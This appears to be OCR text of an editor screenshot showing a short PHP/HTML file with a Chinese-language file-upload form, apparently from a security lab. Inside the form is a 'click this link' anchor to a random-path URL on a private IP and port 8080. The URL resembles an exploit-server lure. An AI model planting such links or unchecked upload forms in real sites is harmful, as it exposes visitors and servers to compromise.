 ools Project Preferences Help
chuli.php × wenjian.php ×
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>无标题文档</title>
6 </head>
7 <body>
8 <h1>上传文件</h1>
9 <form action="chuli.php" method="post" enctype="multipart/form-data">
10 请选择文件：<input type="file" name="file" /><input type="submit" value="上传" />
11
12 <a href="http://192.168.88.130:8080/NvPXjDP">点击这个链接</a>
13 </form>
14 </body>
15 </html>